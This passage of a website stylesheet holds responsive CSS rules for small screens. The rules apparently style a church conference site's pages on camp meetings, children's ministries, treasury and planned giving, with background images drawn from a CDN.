    padding-left: 0;
    padding-right: 0;
  }

  .question-text-3 {
    margin-top: 8px;
  }

  .accordion__item {
    margin-bottom: 16px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .div-block-167 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .grid-2 {
    grid-column-gap: 10px;
    grid-template-columns: .75fr 1fr;
    padding-left: 10px;
    padding-right: 10px;
  }

  .circle-small {
    flex-wrap: nowrap;
    flex: none;
    order: 0;
    justify-content: center;
    align-self: auto;
    margin-right: 0;
    padding-right: 0;
    display: flex;
  }

  .space-left-small.paragraph-reverse {
    padding-right: 0;
  }

  .div-block-169 {
    margin-right: 0;
  }

  .list-15 {
    padding-left: 18px;
    padding-right: 17px;
  }

  .link-63 {
    font-size: 15px;
  }

  .image-148 {
    padding-left: 0;
  }

  .div-block-176 {
    justify-content: flex-start;
    align-items: baseline;
    display: flex;
  }

  .paragraph-223 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 15px;
    padding-right: 0;
  }

  .div-block-177 {
    padding-right: 41px;
  }

  .feature-section {
    padding: 40px 20px;
  }

  .flex-container {
    flex-direction: column;
  }

  .feature-image-mask {
    margin-right: 0;
  }

  .feature-image {
    margin-left: auto;
    margin-right: auto;
  }

  .grid-3 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    flex-direction: column;
    grid-template-rows: auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    justify-content: center;
    place-items: center;
    display: flex;
  }

  .div-block-186 {
    text-align: left;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-186.covid-div {
    flex-direction: column;
    margin-left: 0;
    padding-left: 0;
  }

  .image-150 {
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .div-block-187 {
    flex-flow: column wrap;
    place-content: center;
    display: block;
  }

  .div-block-189 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .corona-heading {
    margin-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
  }

  .corona-paragraph {
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 76px;
    padding-right: 76px;
  }

  .play-icon {
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .div-block {
    display: block;
  }

  .image-side {
    width: 100%;
  }

  .small-features {
    justify-content: center;
    max-width: 91%;
  }

  .small-feature {
    width: 50%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .image-link {
    width: 100%;
    height: 300px;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .lightbox-link-3 {
    margin-bottom: 0;
    margin-left: 0;
    padding-left: 0;
    top: -226px;
    left: 217px;
  }

  .grid-5 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-206.div-block-201 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .div-block-206.div-block-205.div-block-ed2 {
    margin-left: 14px;
    margin-right: 14px;
  }

  .div-block-207 {
    display: block;
  }

  .image-159 {
    max-width: none;
  }

  .div-block-214, .grid-7 {
    flex-direction: column;
    display: flex;
  }

  .div-block-205.dive-block-ed1 {
    margin-left: 14px;
    margin-right: 14px;
  }

  .grid-6 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .tao-paragraph-grey.tao-text-link {
    width: auto;
  }

  .h4-reverse-2 {
    text-align: left;
  }

  .div-block-216 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .grid-9 {
    flex-direction: column;
  }

  .column-17 {
    padding-left: 12px;
    padding-right: 20px;
  }

  .div-block-221 {
    padding: 0 25px;
  }

  .div-block-225 {
    margin-left: 10px;
    margin-right: 10px;
    padding-left: 22px;
  }

  .grid-10 {
    grid-template-rows: repeat(auto-fit, 93px) 72px;
  }

  .column-20 {
    margin-bottom: 47px;
  }

  .div-block-237 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .div-block-243.qc1, .div-block-243.qc2 {
    width: 95%;
  }

  .container-41 {
    flex-direction: column;
  }

  .div-block-244 {
    flex-direction: column;
    justify-content: center;
  }

  .div-block-245 {
    flex-direction: column;
    padding-left: 23px;
    padding-right: 23px;
  }

  .section-76 {
    padding-top: 54px;
    padding-bottom: 54px;
  }

  .paragraph-236 {
    padding-top: 30px;
    padding-left: 32px;
    padding-right: 32px;
  }

  .image-169 {
    margin-top: 0;
    margin-bottom: -9px;
  }

  .image-173 {
    width: 165px;
  }

  .image-174 {
    width: 250px;
  }

  .section-77 {
    margin-bottom: 100px;
    margin-left: 23px;
    margin-right: 23px;
  }

  .paragraph-244, .paragraph-245 {
    text-align: center;
    font-size: 17px;
  }

  .container-43 {
    max-width: 90%;
  }

  .about-text {
    width: 83.33%;
  }

  .paragraph-big {
    font-size: 16px;
  }

  .first-letter.big {
    font-size: 54px;
    line-height: 54px;
  }

  .div-block-256 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 27px;
    padding-right: 27px;
  }

  .div-block-261 {
    margin-right: 21px;
  }

  .section-79 {
    flex-direction: row;
  }

  .cm-vbs-wrapper-2 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding-top: 10px;
    padding-bottom: 40px;
  }

  .spanishcmtx {
    font-size: 25px;
  }

  .paragraph-250 {
    padding-left: 50px;
    padding-right: 50px;
  }

  .div-block-278 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 78px;
  }

  .div-block-280 {
    margin-left: 30px;
    margin-right: 30px;
  }

  .list-25 {
    margin-left: 17px;
  }

  .container-45 {
    padding-right: 35px;
  }

  .div-block-285 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .paragraph-260, .paragraph-261, .paragraph-262 {
    margin-left: 20px;
    margin-right: 0;
  }

  .paragraph-263, .paragraph-264 {
    margin-left: 0;
    margin-right: 0;
  }

  .paragraph-282 {
    padding-right: 0;
  }

  .container-46 {
    padding-left: 109px;
    padding-right: 109px;
  }

  .column-27 {
    margin-top: 0;
  }

  .ed-welcome-container {
    padding-left: 25px;
    padding-right: 25px;
  }

  .section-84 {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .container-48 {
    flex-direction: column;
    justify-content: center;
    display: flex;
  }

  .ed-forms {
    margin-top: 0;
    margin-bottom: 0;
  }

  .principals-forms-content-wrapper {
    flex-direction: column;
  }

  .principal-forms-section, .ed-general-resources-section {
    padding-left: 20px;
    padding-right: 20px;
  }

  .ed-general-forms-wrapper {
    flex-direction: column;
  }

  .h2-centered {
    text-align: center;
    font-size: 35px;
  }

  .ed-form-button {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    width: 85%;
  }

  .ed-form-button-h4 {
    font-size: 20px;
  }

  .container-49 {
    flex-direction: column;
  }

  .div-block-298 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    display: flex;
    position: static;
  }

  .replace-take-survey-button {
    margin-top: 16px;
  }

  .question-text-4, .question-text-5, .question-text-6 {
    margin-top: 8px;
  }

  .link-block-57 {
    flex-direction: row;
  }

  .link-block-58 {
    justify-content: center;
    align-items: center;
  }

  .div-block-302 {
    font-size: 6px;
  }

  .heading-271 {
    font-size: 28px;
    line-height: 32px;
    top: -7px;
  }

  .div-block-304 {
    align-items: center;
    padding-left: 35px;
  }

  .div-block-305 {
    padding-left: 40px;
  }

  .div-block-306 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
  }

  .div-block-307 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    display: flex;
  }

  .div-block-313 {
    margin-left: 0;
    margin-right: 0;
  }

  .chdm-signup-button.button-link-reverse {
    margin-top: 0;
  }

  .ed-forms-section {
    background-image: linear-gradient(#2e323c47, #2e323c47), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
    background-position: 0 0, 100% 0;
    background-size: auto, cover;
  }

  .link-block-60 {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-316 {
    justify-content: flex-start;
    align-items: stretch;
    width: 75%;
  }

  .div-block-317 {
    background-color: #ffffffa1;
  }

  .container-53 {
    flex-direction: column;
    padding: 0;
    display: flex;
  }

  .container-54 {
    flex-direction: column;
    margin-top: 0;
    padding-left: 0;
  }

  .ed-celebration-resources {
    flex-direction: column;
    width: 100%;
    margin-top: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .ed-celebration-video1 {
    align-items: stretch;
  }

  .ed-celebration-video2 {
    align-self: center;
    width: 100%;
    margin-right: 0;
    padding-top: 15px;
    display: block;
  }

  .div-block-323 {
    flex-direction: column;
    width: auto;
    padding-bottom: 0;
    padding-left: 0;
  }

  .div-block-325 {
    flex-direction: column;
    align-self: center;
    align-items: center;
    width: 90%;
    display: flex;
  }

  .list-item-72 {
    padding-right: 0;
  }

  .list-33 {
    padding-left: 40px;
  }

  .paragraph-295 {
    display: block;
  }

  .div-block-326, .div-block-327 {
    width: auto;
  }

  .div-block-328 {
    margin-top: 23px;
    margin-bottom: 23px;
  }

  .container-55 {
    flex-direction: column;
  }

  .div-block-329 {
    padding-top: 89px;
    padding-bottom: 82px;
  }

  .heading-275 {
    padding-left: 19px;
  }

  .column-30 {
    padding-left: 35px;
    padding-right: 30px;
  }

  .column-31 {
    padding-left: 10px;
  }

  .div-block-330 {
    padding-left: 0;
    padding-right: 0;
  }

  .columns-10 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .container-56 {
    margin-top: 0;
    padding-bottom: 100px;
  }

  .image-207 {
    border-radius: 0;
  }

  .div-block-339 {
    padding-left: 30px;
  }

  .paragraph-303 {
    margin-top: 10px;
  }

  .image-209 {
    object-fit: contain;
    object-position: 50% 50%;
    width: 95%;
  }

  .div-block-367 {
    padding: 30px;
  }

  .bold-text-23 {
    font-size: 28px;
  }

  .column-35 {
    margin-top: 14px;
  }

  .paragraph-reverse-6 {
    margin-top: 8px;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse-6.virtual-cm {
    padding-left: 30px;
    padding-right: 30px;
  }

  .h3-reverse-cm-3 {
    text-align: center;
    margin-bottom: 20px;
  }

  .cm-camp-meeting-archives {
    padding-left: 5%;
  }

  .paragraph-reverse-7 {
    margin-top: 8px;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .nad-vbs-section {
    padding: 40px 20px;
  }

  .flex-container-2 {
    flex-direction: column;
  }

  .feature-image-mask-2 {
    margin-right: 0;
  }

  .additional-resources, .lending-vault {
    padding: 40px 20px;
  }

  .flex-container-3 {
    flex-direction: column;
  }

  .hero-image-mask {
    order: -1;
    margin-left: 0;
    margin-right: 0;
  }

  .adventurers {
    padding: 40px 20px;
  }

  .hero-heading-center {
    background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62b50fb0ed3ca30f372ebab7_8FBC3F6E-9518-4E4B-ABBC-8C60B66B01EC.jpeg");
    background-position: 0 0, 0 0;
    background-repeat: repeat, repeat;
    background-size: auto, auto;
    background-attachment: scroll, scroll;
    padding: 60px 15px;
  }

  .navbar-brand-three {
    padding-left: 0;
  }

  .nav-menu-three {
    border-radius: 20px;
    flex-direction: column;
    padding-bottom: 30px;
  }

  .nav-menu-block {
    flex-direction: column;
  }

  .nav-link-4 {
    padding-top: 10px;
    padding-bottom: 10px;
    display: inline-block;
  }

  .nav-dropdown-2 {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .nav-dropdown-toggle {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .nav-dropdown-list-4.shadow-three {
    box-shadow: 0 8px 50px #0000000d;
  }

  .nav-dropdown-list-4.shadow-three.w--open {
    position: relative;
  }

  .nav-dropdown-list-4.shadow-three.mobile-shadow-hide {
    box-shadow: none;
  }

  .nav-link-accent {
    margin-right: 5px;
    padding-top: 10px;
    padding-bottom: 10px;
    display: inline-block;
  }

  .mobile-margin-top-10 {
    margin-top: 10px;
  }

  .hero-heading-center-2, .quote {
    padding: 60px 15px;
  }

  .testimonial-text-three {
    font-size: 20px;
    line-height: 28px;
  }

  .hero-without-image, .prayer-conf-details, .pass-it-on-program, .hero-heading-right, .hero-heading-right-2, .hero-without-image-2, .hero-heading-right-3, .team-slider, .team-slider-2, .hero-heading-right-4, .hero-heading-right-5 {
    padding: 60px 15px;
  }

  .uui-page-padding {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .max-width-full-mobile-landscape {
    width: 100%;
    max-width: none;
  }

  .uui-button {
    font-size: 1rem;
  }

  .uui-button:hover {
    border-color: var(--untitled-ui--primary600);
    background-color: var(--untitled-ui--primary600);
  }

  .uui-button.is-button-large {
    grid-column-gap: .5rem;
    padding: .75rem 1.25rem;
    font-size: 1rem;
  }

  .uui-heading-xlarge {
    font-size: 2.25rem;
  }

  .uui-button-row {
    align-self: stretch;
  }

  .uui-button-row.button-row-center.is-reverse-mobile-landscape, .uui-button-row.is-reverse-mobile-landscape {
    flex-direction: column-reverse;
  }

  .uui-button-wrapper.max-width-full-mobile-landscape {
    width: 100%;
  }

  .uui-button-icon.is-icon-large {
    width: 1.25rem;
    height: 1.25rem;
  }

  .uui-heroheader15_image-wrapper {
    height: 22rem;
  }

  .uui-text-size-xlarge {
    font-size: 1.125rem;
  }

  .uui-button-secondary-gray {
    padding-left: 1.25rem;
    font-size: 1rem;
  }

  .uui-button-secondary-gray:hover {
    background-color: var(--untitled-ui--white);
    color: var(--untitled-ui--gray700);
  }

  .uui-button-secondary-gray.is-button-large {
    grid-column-gap: .5rem;
    padding: .75rem 1.25rem;
    font-size: 1rem;
  }

  .uui-heroheader15_card-image-01, .uui-heroheader15_card-image-02, .uui-heroheader15_card-image-03, .uui-heroheader15_card-image-04, .uui-heroheader15_card-image-05 {
    border-radius: .75rem;
    width: 24rem;
  }

  .uui-space-small {
    min-height: 1.25rem;
  }

  .uui-space-large {
    min-height: 2rem;
  }

  .uui-space-xhuge {
    min-height: 4rem;
  }

  .hero-heading-right-6 {
    padding: 60px 15px;
  }

  .uui-page-padding-2 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .max-width-full-mobile-landscape-2 {
    width: 100%;
    max-width: none;
  }

  .uui-text-size-large {
    font-size: 1rem;
  }

  .uui-heading-medium {
    font-size: 1.75rem;
    line-height: 1.4;
  }

  .uui-button-2 {
    font-size: 1rem;
  }

  .uui-button-2:hover {
    border-color: var(--untitled-ui--primary600);
    background-color: var(--untitled-ui--primary600);
  }

  .uui-button-row-2 {
    align-self: stretch;
  }

  .uui-button-row-2.is-reverse-mobile-landscape {
    flex-direction: column-reverse;
  }

  .uui-button-wrapper-2.max-width-full-mobile-landscape-2 {
    width: 100%;
  }

  .social-link-2:hover {
    color: var(--untitled-ui--gray400);
  }

  .uui-team04_list {
    grid-row-gap: 2.5rem;
    grid-template-columns: 1fr;
  }

  .uui-team04_image-wrapper {
    height: 100%;
  }

  .uui-team04_component {
    margin-top: 3rem;
  }

  .uui-button-secondary-gray-2 {
    padding-left: 1.25rem;
    font-size: 1rem;
  }

  .uui-button-secondary-gray-2:hover {
    background-color: var(--untitled-ui--white);
    color: var(--untitled-ui--gray700);
  }

  .uui-space-xsmall {
    min-height: .75rem;
  }

  .uui-space-medium {
    min-height: 1.5rem;
  }

  .uui-padding-vertical-xhuge, .uui-padding-vertical-xhuge-2 {
    padding-top: 4rem;
    padding-bottom: 4rem;
  }

  .hero-heading-left, .hero-stack, .hero-heading-left-2, .hero-without-image-3, .team-slider-3, .hero-without-image-4, .hero-heading-left-3, .hero-without-image-5, .features-metrics {
    padding: 60px 15px;
  }

  .features-wrapper {
    flex-wrap: wrap;
    margin-bottom: -40px;
  }

  .features-block {
    width: 50%;
    margin-bottom: 40px;
  }

  .team-circles {
    padding: 60px 15px;
  }

  .team-grid {
    grid-template-columns: 1fr 1fr;
  }

  .hero-heading-right-7, .team-slider-4, .hero-without-image-6, .hero-without-image-7, .pricing-overview, .hero-without-image-8, .hero-heading-left-4, .team-slider-5, .team-slider-6, .team-slider-7 {
    padding: 60px 15px;
  }

  .footer-light {
    padding-left: 15px;
    padding-right: 15px;
  }

  .footer-bottom {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .footer-copyright {
    font-size: 14px;
    line-height: 20px;
  }

  .footer-social-block-two {
    margin-top: 20px;
  }

  .footer-social-link {
    margin-left: 20px;
  }

  .hero-without-image-9, .pricing-overview-2, .hero-heading-left-5 {
    padding: 60px 15px;
  }
}

@media screen and (max-width: 479px) {
  .utility-page-content {
    padding-left: 0;
    padding-right: 0;
  }

  .utility-page-form {
    padding-bottom: 30px;
    padding-left: 27px;
    padding-right: 27px;
  }

  .body {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    display: block;
  }

  .button {
    flex-direction: column;
    align-items: center;
    width: auto;
    max-width: none;
    height: auto;
    margin-top: 15px;
    margin-bottom: 11px;
    margin-right: 0;
    padding: 9px 20px 10px;
    display: flex;
  }

  .button.search-button {
    align-items: center;
    max-width: none;
  }

  .button.password-button {
    margin-top: 15px;
    margin-bottom: 0;
    padding: 10px 20px 9px;
  }

  .button.survey-button {
    width: auto;
    min-width: 170px;
    height: 48px;
    margin-top: 28px;
    padding-right: 28px;
  }

  .button.pgts-info-buttons {
    width: 100%;
    padding-left: 0;
  }

  .button.camp-hp-button {
    min-width: 275px;
    margin-bottom: 0;
  }

  .div-block-2.meganav {
    padding-top: 10px;
    padding-bottom: 19px;
  }

  .form-block {
    position: static;
  }

  .div-block-10 {
    text-align: left;
    flex: 0 auto;
  }

  .image-5 {
    margin-left: 0;
  }

  .footer-wrapper {
    margin-bottom: 0;
    padding-top: 30px;
    padding-bottom: 0;
  }

  .social-wrapper {
    flex-direction: column;
    justify-content: center;
    padding-top: 27px;
    padding-left: 11px;
    padding-right: 11px;
  }

  .social-wrapper.footer {
    flex-direction: row;
    margin-left: -43px;
    padding-left: 0;
  }

  .footer-content {
    margin-bottom: 0;
    padding-bottom: 8px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .left {
    margin-left: 0;
  }

  .paragraph {
    text-align: left;
    margin-bottom: 0;
  }

  .paragraph.comm-welcome-paragraph {
    flex-direction: row;
    display: block;
  }

  .image-6 {
    margin-left: 0;
    margin-right: 0;
  }

  .fact-section {
    padding-top: 42px;
    padding-bottom: 0;
  }

  .facts {
    flex-direction: column;
  }

  .fact-item {
    margin-bottom: 16px;
  }

  .wrapper.events {
    margin-bottom: 0;
    padding: 10px 23px 60px;
  }

  .hero-slide.hero-slide-1 {
    height: 50%;
  }

  .hero-slider-nav {
    font-size: 9px;
    display: block;
  }

  .hero-slider-nav.photos-hero-slider-nav {
    height: 25vh;
  }

  .hero-slider-arrow {
    display: none;
  }

  .team-member-color-photo {
    height: 320px;
  }

  .section-header-wrapper {
    max-width: 100%;
    padding-left: 23px;
    padding-right: 23px;
  }

  .section-header-wrapper.schools-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .news-section {
    margin-bottom: 23px;
    padding-top: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .heading-22 {
    padding-top: 35px;
    font-size: 18px;
  }

  .intro-big-text {
    font-size: 50px;
    line-height: 56px;
  }

  .intro-big-text.adv-resources-big-text {
    font-size: 50px;
  }

  .intro-big-text.mission-big-text {
    font-size: 65px;
    line-height: 60px;
  }

  .text-grey {
    text-align: center;
  }

  .wrapper-2 {
    padding-bottom: 61px;
  }

  .wrapper-2.tlt-wrapper {
    justify-content: flex-start;
  }

  .feature-card-list {
    margin-bottom: 0;
    padding-left: 0;
  }

  .section-intro.big-text {
    margin-bottom: 0;
    padding-top: 0;
    position: static;
  }

  .section-intro.big-text.relational-big.relational-skills {
    padding-bottom: 0;
  }

  .h2-reverse {
    text-align: center;
    margin-bottom: 0;
  }

  .h2-reverse.for-kids {
    font-size: 28px;
    line-height: 34px;
  }

  .h2-reverse.h2-slate-gray {
    font-size: 20px;
  }

  .h3-reverse {
    font-size: 30px;
  }

  .h4-reverse {
    text-align: left;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .h4-reverse.qc-h4-rev {
    text-align: left;
    padding-right: 0;
  }

  .paragraph-reverse {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 2px;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse.moving-welcome-text {
    align-self: center;
    padding-right: 0;
  }

  .paragraph-reverse.story-paragraph {
    text-align: center;
  }

  .paragraph-reverse.paragraph-rev-dif {
    text-align: center;
    margin-top: 25px;
    margin-bottom: 20px;
  }

  .paragraph-reverse.joinmailinglist {
    text-align: center;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 12px;
    font-size: 19px;
    display: flex;
  }

  .paragraph-reverse.cm-subheading {
    padding-left: 30px;
    padding-right: 30px;
  }

  .paragraph-reverse.virtual-cm {
    padding-left: 20px;
    padding-right: 15px;
  }

  .paragraph-reverse.virtual-cm.indent {
    padding-left: 39px;
    padding-right: 20px;
  }

  .paragraph-reverse.camp-qa.if-we-need {
    margin-left: 47px;
  }

  .paragraph-reverse.qc-paragraph-reverse {
    padding-bottom: 0;
  }

  .paragraph-reverse.parag-reopening {
    margin-top: 0;
  }

  .paragraph-reverse.chldsab-par-reverse {
    margin-left: 0;
  }

  .paragraph-reverse.prcm {
    font-size: 17px;
    line-height: 24px;
  }

  .paragraph-reverse.cm-announcments {
    margin-left: 17px;
  }

  .paragraph-reverse.cm-announcements-paragraph {
    margin-left: 7px;
  }

  .unordered-list-reverse {
    margin-left: 9px;
    padding-left: 0;
  }

  .unordered-list-reverse.un-list-indented {
    margin-left: 14px;
  }

  .unordered-list-reverse.campqa {
    margin-left: -8px;
    padding-left: 0;
  }

  .mini-heading {
    line-height: 20px;
  }

  .about-v1-quote {
    text-align: center;
    order: -1;
    align-items: center;
    width: 100%;
    max-width: none;
    margin-left: 0%;
    padding-top: 0;
    padding-bottom: 48px;
    padding-left: 0;
  }

  .about-v1-quote.treasury-quote {
    padding-left: 15px;
    padding-right: 15px;
  }

  .about-v1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  .contact-info {
    padding: 32px 40px;
  }

  .contact-form-wrapper {
    padding: 40px 32px;
  }

  .links-reverse.offerings {
    letter-spacing: 0;
    text-indent: 0;
    font-size: 18px;
    line-height: 20px;
    text-decoration: none;
  }

  .hero-slide-info-3 {
    align-items: center;
    width: auto;
    max-width: none;
    height: auto;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .hero-homepage-section {
    height: 50%;
    margin-top: 0;
  }

  .hero-subpage.adventurers-hero {
    background-position: 50%;
    background-size: cover;
    height: 25vh;
  }

  .hero-subpage.childrens-hero {
    background-image: linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b52e7937ab7211468270_WorldHandsKids.jpg");
    background-repeat: repeat, repeat;
    background-size: auto, cover;
    background-attachment: scroll, scroll;
    height: 25vh;
    margin-left: 0;
  }

  .hero-subpage.relational-hero, .hero-subpage.youth-hero {
    height: 25vh;
  }

  .hero-subpage.communication-hero {
    background-position: 50%;
  }

  .hero-subpage.human-resources-hero {
    background-position: 0 -1px;
    margin-top: 79px;
  }

  .hero-subpage.moving-services-hero {
    background-position: 0 3px;
  }

  .hero-subpage.risk-management-hero {
    background-position: 50%;
  }

  .hero-subpage.treasury-hero {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c16dbb78f692025def82968_TRE-hero-spreadsheet.jpg");
    background-position: 50%;
    background-repeat: no-repeat;
  }

  .hero-subpage.planned-giving-hero {
    background-position: 0 0;
  }

  .hero-subpage.outreach-hero-subpage {
    background-position: 0 1px;
    height: 25vh;
  }

  .hero-subpage.mission-subpage {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg"), linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
    background-size: 200px, auto, cover;
  }

  .hero-subpage.pastors-desk-hero {
    background-position: 50%;
  }

  .hero-subpage.regional-min {
    height: 25vh;
  }

  .subpage-hero-heading {
    height: 25vh;
    margin-bottom: 0;
    font-size: 6vw;
    line-height: 30px;
  }

  .subpage-hero-heading.contact-us-hero-heading {
    padding-left: 16px;
    padding-right: 16px;
  }

  .subpage-hero-heading.admin-hero-heading {
    display: none;
    position: static;
  }

  .subpage-hero-heading.videos-hero-heading {
    font-size: 9vw;
  }

  .subnav-h4 {
    margin-right: 10px;
    padding-top: 12px;
    font-size: 22px;
  }

  .team-section {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 23px;
    display: flex;
  }

  .team-section.gray {
    padding-right: 20px;
  }

  .team-section.gray.abc-team {
    padding-top: 30px;
  }

  .section-wrapper-content-2 {
    width: 100%;
  }

  .intro-big-text-2 {
    margin-top: -43px;
    font-size: 16vw;
    line-height: 56px;
  }

  .intro-big-text-2.evangelism-big-text {
    margin-top: -65px;
    font-size: 14vw;
  }

  .intro-big-text-2.hispanic-big-text {
    margin-top: -60px;
    font-size: 18vw;
  }

  .question-container {
    padding-left: 15px;
    padding-right: 15px;
  }

  .question-container.relational-questions-container, .section-description-2 {
    margin-left: 0;
    margin-right: 0;
  }

  .answer-text {
    padding-right: 0;
  }

  .answer-text.paragraph {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
  }

  .question-text {
    margin-bottom: 8px;
    margin-left: 0;
    padding-left: 8px;
  }

  .answer {
    padding-left: 15px;
    padding-right: 15px;
  }

  .question {
    padding-left: 5px;
  }

  .question-arrow-icon {
    margin-left: 16px;
  }

  .info-section {
    padding: 0 23px 21px;
  }

  .info-section.services-color-bg-section {
    justify-content: center;
    align-items: center;
    height: auto;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
  }

  .info-section.services-color-bg-section.planned-giving-info-for {
    padding-left: 16px;
    padding-right: 16px;
  }

  .ecommunique-section {
    padding-top: 54px;
  }

  .ecommunique-section.comm-page {
    padding: 59px 23px 50px;
  }

  .multimedia-section {
    background-image: linear-gradient(#2e323cd1, #2e323cd1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949cc5d2f1af9_grovemade-239370.jpg");
    background-position: 0 0, 0 0;
    background-size: auto, cover;
    background-attachment: scroll, scroll;
    padding-top: 40px;
    padding-bottom: 20px;
    position: relative;
  }

  .full-width {
    overflow: auto;
  }

  .more-news-section {
    align-self: auto;
    width: auto;
    padding-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .section-small-header-5 {
    text-align: left;
  }

  .contact-us-hero {
    height: 25vh;
  }

  .medical-facilities-section {
    padding-top: 64px;
    padding-bottom: 64px;
  }

  .side-block.flex-right {
    align-items: flex-start;
  }

  .side-block.no-padding {
    padding: 0;
  }

  .side-block.flex-right.child-cm-strip {
    padding-left: 9px;
    padding-right: 8px;
  }

  .side-content {
    align-items: stretch;
  }

  .mf-side-slide-1 {
    height: 400px;
  }

  .big-side-content {
    padding: 64px 8px;
  }

  .big-side-content.left {
    flex-direction: column;
    align-self: auto;
    align-items: flex-start;
    padding-left: 0;
    padding-right: 8px;
    display: flex;
  }

  .big-side-content.right {
    padding-left: 8px;
  }

  .big-side-content.left {
    padding-top: 22px;
    padding-right: 0;
  }

  .planned-giving-intro {
    padding-left: 10px;
    padding-right: 10px;
  }

  .intro-big-text-4 {
    font-size: 56px;
    line-height: 56px;
  }

  .process-step-number.left {
    display: none;
    top: -4px;
    left: -16px;
    right: auto;
  }

  .process-step {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: 0;
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0;
  }

  .process-step-info {
    width: 100%;
    margin-left: 0;
    padding-left: 23px;
    padding-right: 23px;
  }

  .process-step-info.left {
    text-align: left;
    padding-bottom: 0;
  }

  .general-intro.ss-intro-section {
    padding-left: 0;
    padding-right: 0;
  }

  .no-margin {
    margin: 0;
  }

  .blog-post-section {
    padding-top: 0;
    padding-bottom: 0;
  }

  .float-element-1 {
    right: -10%;
  }

  .features-v1.no-margin-bottom {
    margin-bottom: 0;
  }

  .icon.grade-2.adv-icon-1 {
    margin-left: 20px;
    margin-right: 7px;
  }

  .icon.border {
    margin-bottom: 12px;
  }

  .icon.border.no-margin {
    margin: 0;
  }

  .hero-ministries-section {
    height: 20vh;
  }

  .hero-ministries-section._404-hero {
    background-position: -147px 0;
  }

  .heading-53 {
    margin-left: 0;
  }

  .cm-welcome-section {
    flex-direction: column;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .cm-welcome-section.comm-welcome-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .cm-welcome-wrapper {
    grid-template-columns: 1fr;
    padding-top: 30px;
    padding-bottom: 74px;
    display: flex;
  }

  .cm-welcome-wrapper.comm-welcome-wrapper {
    flex-direction: column;
    grid-template-columns: 1fr;
    place-items: center;
    margin: 0;
    padding: 54px 30px;
  }

  .image-40.cm-intro-image {
    text-align: left;
    max-width: 60%;
    margin-top: 0;
    display: block;
  }

  .heading-54 {
    padding-right: 0;
  }

  .image-43 {
    max-width: 95%;
    margin-bottom: -30px;
    margin-left: 0;
